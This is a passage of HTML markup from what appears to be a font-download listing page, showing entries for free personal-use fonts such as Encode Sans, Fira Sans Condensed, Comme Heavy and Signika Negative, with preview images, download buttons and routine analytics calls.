										<a href="/FF_Encode-Sans-Black.font"  id="urlidi322754" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322754&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BlackA.png" alt="Encode Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Black.font" id="urlidd322754" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Black.font">Encode Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322754"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf20" data-iddomain="0">
						<a href="/FF_Encode-Sans-Normal-Black.font" id="urlidt639777" data-iddomain="0" target="_blank" rel="noopener" class="urlidt20 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="20. Encode Sans Normal Black">20. Encode Sans Normal Black</a>
						<div class="row align-items-center no-gutters" id="hfid639777" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Normal-Black.font"  id="urlidi639777" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639777&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BlackA.png" alt="Encode Sans Normal Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Normal-Black.font" id="urlidd639777" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Normal-Black.font">Encode Sans Normal Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639777"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf21" data-iddomain="0">
						<a href="/FF_Encode-Sans-Semi-Condensed-Bold.font" id="urlidt442066" data-iddomain="0" target="_blank" rel="noopener" class="urlidt21 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="21. Encode Sans Semi Condense">21. Encode Sans Semi Condense</a>
						<div class="row align-items-center no-gutters" id="hfid442066" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Semi-Condensed-Bold.font"  id="urlidi442066" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=442066&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BoldA.png" alt="Encode Sans Semi Condensed Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Semi-Condensed-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Semi-Condensed-Bold.font" id="urlidd442066" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Semi-Condensed-Bold.font">Encode Sans Semi Condense font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid442066"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf22" data-iddomain="0">
						<a href="/FF_Fira-Sans-Condensed-ExtraBold.font" id="urlidt441911" data-iddomain="0" target="_blank" rel="noopener" class="urlidt22 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="22. Fira Sans Condensed Extra">22. Fira Sans Condensed Extra</a>
						<div class="row align-items-center no-gutters" id="hfid441911" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Condensed-ExtraBold.font"  id="urlidi441911" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441911&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBoldA.png" alt="Fira Sans Condensed ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Condensed-ExtraBold.font" id="urlidd441911" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Condensed-ExtraBold.font">Fira Sans Condensed Extra font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441911"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf23" data-iddomain="0">
						<a href="/FF_Fira-Sans-Condensed-Black.font" id="urlidt441914" data-iddomain="0" target="_blank" rel="noopener" class="urlidt23 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="23. Fira Sans Condensed Black">23. Fira Sans Condensed Black</a>
						<div class="row align-items-center no-gutters" id="hfid441914" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Condensed-Black.font"  id="urlidi441914" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441914&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-BlackA.png" alt="Fira Sans Condensed Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Condensed-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Condensed-Black.font" id="urlidd441914" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Condensed-Black.font">Fira Sans Condensed Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441914"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf24" data-iddomain="0">
						<a href="/FF_Comme-Heavy.font" id="urlidt582168" data-iddomain="0" target="_blank" rel="noopener" class="urlidt24 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="24. Comme Heavy">24. Comme Heavy</a>
						<div class="row align-items-center no-gutters" id="hfid582168" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Comme-Heavy.font"  id="urlidi582168" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582168&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-HeavyA.png" alt="Comme Heavy Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-HeavyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-HeavyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-Heavya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-Heavya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-Heavy0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-Heavy01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-HeavyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Comme-Heavy.font" id="urlidd582168" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Comme-Heavy.font">Comme Heavy font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582168"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf25" data-iddomain="0">
						<a href="/FF_Signika-Negative-Bold.font" id="urlidt302680" data-iddomain="0" target="_blank" rel="noopener" class="urlidt25 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="25. Signika Negative Bold">25. Signika Negative Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302680" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Signika-Negative-Bold.font"  id="urlidi302680" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302680&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-BoldA.png" alt="Signika Negative Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_Signika-Negative-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Signika-Negative-Bold.font" id="urlidd302680" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Signika-Negative-Bold.font">Signika Negative Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302680"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf26" data-iddomain="0">
						<a href="/FF_Encode-Sans-Normal-Bold.font" id="urlidt639778" data-iddomain="0" target="_blank" rel="noopener" class="urlidt26 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="26. Encode Sans Normal Bold">26. Encode Sans Normal Bold</a>
						<div class="row align-items-center no-gutters" id="hfid639778" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Normal-Bold.font"  id="urlidi639778" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639778&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BoldA.png" alt="Encode Sans Normal Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Normal-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Normal-Bold.font" id="urlidd639778" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Normal-Bold.font">Encode Sans Normal Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639778"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf27" data-iddomain="0">
						<a href="/FF_Encode-Sans-Bold.font" id="urlidt322753" data-iddomain="0" target="_blank" rel="noopener" class="urlidt27 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="27. Encode Sans Bold">27. Encode Sans Bold</a>
						<div class="row align-items-center no-gutters" id="hfid322753" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
